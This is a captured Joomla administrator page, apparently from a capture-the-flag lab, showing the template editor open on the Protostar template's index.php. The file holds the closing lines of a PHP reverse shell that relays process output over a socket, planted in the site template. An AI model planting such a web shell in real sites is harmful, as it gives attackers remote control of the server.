 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
313 if (in_array($pipes[2], $read_a)) {
314 if ($debug) printit("STDERR READ");
315 $input = fread($pipes[2], $chunk_size);
316 if ($debug) printit("STDERR: $input");
317 fwrite($sock, $input);
318 }
319 }
320
321 fclose($sock);
322 fclose($pipes[0]);
323 fclose($pipes[1]);
324 fclose($pipes[2]);
325 proc_close($process);
326
327 function printit ($string) {
328 if (!$daemon) {
329 print "$string\n";
330 }
331 }
332
333 ?>
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2025 The Daily Bugle